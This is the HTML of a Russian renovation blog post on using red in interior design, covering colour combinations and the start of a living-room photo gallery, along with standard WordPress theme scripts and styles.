

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/krasny-j-tsvet-v-inter-ere/
body_size: 130227
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_5320 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Красный цвет в интерьере кухни, спальни, гостиной, ванной и детской</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Красный цвет в интерьере на фото. Сочетание красного цвета в интерьере квартиры. Красный цвет в гостиной, ванной, спальне, кухне и детской. Дизайн с фото"/>
<link rel="canonical" href="https://www.remontbp.com/krasny-j-tsvet-v-inter-ere/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Красный цвет в интерьере&raquo;" href="https://www.remontbp.com/krasny-j-tsvet-v-inter-ere/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"2844e2eaa5","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=5320' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fkrasny-j-tsvet-v-inter-ere%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fkrasny-j-tsvet-v-inter-ere%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="post-template-default single single-post postid-5320 single-format-standard  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-5320 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-5320 post type-post status-publish format-standard has-post-thumbnail hentry category-inter-er tag-idei-dlya-obustrojstva tag-476'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><a href="https://www.remontbp.com/wp-content/uploads/2013/11/ava3.jpg" title="Красный цвет в интерьере"><img width="710" height="270" src="https://www.remontbp.com/wp-content/uploads/2013/11/ava3-710x270.jpg" class="attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="Красный цвет в интерьере" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/krasny-j-tsvet-v-inter-ere/' rel='bookmark' title='Постоянная ссылка: Красный цвет в интерьере'>Красный цвет в интерьере			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Ноябрь 4, 2013</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/krasny-j-tsvet-v-inter-ere/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">в <a href="https://www.remontbp.com/category/alltext/inter-er/" rel="tag">Интерьер</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/admin/" title="Записи Администратор" rel="author">Администратор</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Как сделать живой и яркий интерьер в своей квартире? Самая простая техника – использовать бодрящие, богатые оттенками цвета. Красный цвет – цвет воина, цвет мужественности, он заряжает энергией и придает сил. Красный цвет можно сделать основным в вашем интерьере, однако, все требует дозированности. Он часто используется в восточном стиле. Можно подобрать красные <a title="Отделка стен обоями" href="https://www.remontbp.com/vse-ob-otdelke/menu-steni-otdelka/menu-oboi/" target="_blank">обои</a>, различные оттенки красного для оформления <a title="Ремонт спальни" href="https://www.remontbp.com/remont-vseh-komnat/remont-spal-noj/" target="_blank">спальной зоны</a>: от комплекта пледов, наволочек на подушки до штор. Правильно расставленные акценты в цветовой гамме сделают интерьер живым, а комнату наполнят светом и энергией.</p>
<h2 style="text-align: center;"><em>С чем лучше всего сочетается красный цвет?</em></h2>
<p>В красном спектре есть более спокойные оттенки, которые удачно сочетаются с насыщенным красным. Это фиолетовый, коричневый и даже розовый (любимый многими женщинами цвет). На контрастах можно смешать электрический синий, желтый и белый цвета с красным, а можно добавить в интерьер немного строгости и внести черный, как дополнительный оттеночный элемент. Зеленый экстравагантно сочетается с ярко красным, в этом сочетании есть особая рождественская тематичность. Если нужно создать праздничность, например, в загородном доме, то такое сочетание будет самым оптимальным. Красный хорошо идет в сочетании с бежевыми, оранжевыми, желтыми оттенками. Для спальни и кухни нет более подходящего цветового выбора. Теплые цвета всегда способствуют аппетиту.</p>
<h2 style="text-align: center;"><em>Гостиная </em></h2>
<p><a href="https://www.remontbp.com/wp-content/uploads/2013/11/14.jpg"><img class="aligncenter size-full wp-image-15540" src="https://www.remontbp.com/wp-content/uploads/2013/11/14.jpg" alt="1" width="899" height="597" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/14.jpg 899w, https://www.remontbp.com/wp-content/uploads/2013/11/14-300x199.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/14-705x468.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/14-450x298.jpg 450w" sizes="(max-width: 899px) 100vw, 899px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/103.jpg"><img class="aligncenter size-full wp-image-15549" src="https://www.remontbp.com/wp-content/uploads/2013/11/103.jpg" alt="10" width="899" height="599" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/103.jpg 899w, https://www.remontbp.com/wp-content/uploads/2013/11/103-300x199.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/103-705x469.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/103-450x299.jpg 450w" sizes="(max-width: 899px) 100vw, 899px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/93.jpg"><img class="aligncenter size-full wp-image-15548" src="https://www.remontbp.com/wp-content/uploads/2013/11/93.jpg" alt="9" width="895" height="736" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/93.jpg 895w, https://www.remontbp.com/wp-content/uploads/2013/11/93-300x246.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/93-705x579.jpg 705w, https://www.remontbp.com/wp-content/uploads/2013/11/93-450x370.jpg 450w" sizes="(max-width: 895px) 100vw, 895px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2013/11/83.jpg"><img class="aligncenter size-full wp-image-15547" src="https://www.remontbp.com/wp-content/uploads/2013/11/83.jpg" alt="8" width="896" height="702" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/83.jpg 896w, https://www.remontbp.com/wp-content/uploads/2013/11/83-300x235.jpg 300w, https://www.remontbp.com/wp-content/uploads/2013/11/83-705x552.jpg 705w, 